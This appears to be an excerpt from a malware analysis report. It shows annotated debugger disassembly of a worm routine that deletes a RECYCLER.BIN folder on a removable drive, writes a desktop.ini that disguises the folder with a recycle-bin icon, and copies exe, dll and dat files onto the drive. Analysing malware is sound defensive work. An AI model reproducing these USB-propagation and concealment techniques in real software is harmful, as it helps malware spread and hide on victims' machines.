 Delete existing RECYCLER.BIN folder
8D85 F0FDFFFF lea eax,dword ptr ss:[ebp-210]
FFB5 9CFBFFFF push dword ptr ss:[ebp-464] [ebp-464]:L"K:\\RECYCLER.BIN"
50 push eax
FF15 50604101 call dword ptr ds:[<&lstrcpyW>]
68 F8B84101 push 141B8F8
8D85 F0FDFFFF lea eax,dword ptr ss:[ebp-210]
50 push eax
FFD7 call edi
8D85 CCFBFFFF lea eax,dword ptr ss:[ebp-434]
50 push eax
8D85 F0FDFFFF lea eax,dword ptr ss:[ebp-210]
50 push eax
FFD7 call edi
8D85 F0FDFFFF lea eax,dword ptr ss:[ebp-210]
50 push eax
FF15 38604101 call dword ptr ds:[<&DeleteFileW>]
6A 01 push 1
FF15 58604101 call dword ptr ds:[<&Sleep>]
8D85 A0FBFFFF lea eax,dword ptr ss:[ebp-460]
Create desktop.ini file
50 push eax eax:L" \\desktop.ini"
FF15 34604101 call dword ptr ds:[<&CreateFileW>]
8BF0 mov esi,eax eax:L" \\desktop.ini"
83FE FF cmp esi,FFFFFFFF
74 48 je 1401360
8BCF mov ecx,edi edi:L"[.ShellClassInfo]\r\nIconResource=%
C785 F0FDFFFF mov dword ptr ss:[ebp-210],0
8D51 02 lea edx,dword ptr ds:[ecx+2]
C
8 L"[.ShellClassInfo]\r\nIconResource=%systemroot%\\system32\\SHELL32.dll,7"
Copy exe dll dat
push eax
call edi
lea eax,dword ptr ss:[esp+680]
push 141BD9C 141BD9C:L"exe"
push eax
call 140AEBF
add esp,8
test eax,eax
je 14031ED
lea eax,dword ptr ss:[esp+680]
push 141BDA4 141BDA4:L"dll"
push eax
call 140AEBF
add esp,8
test eax,eax
je 14031ED
push 141BDA4 141BDA4:L"dll"
push eax
call 140AEBF
add esp,8
test eax,eax
je 14031ED
lea eax,dword ptr ss:[esp+680]
push 141BDAC 141BDAC:L"dat"
push eax
call dword ptr ds:[<&CopyFileW>]
push 1
call dword ptr ds:[<&Sleep>]
lea eax,dword ptr ss:[esp+20]
push eax
push ebx
call dword ptr ds:[<&FindNextFileW>]
test eax,eax